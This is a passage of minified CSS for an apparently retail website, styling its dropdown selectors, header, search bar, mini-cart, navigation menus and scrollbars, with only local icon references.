.select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s 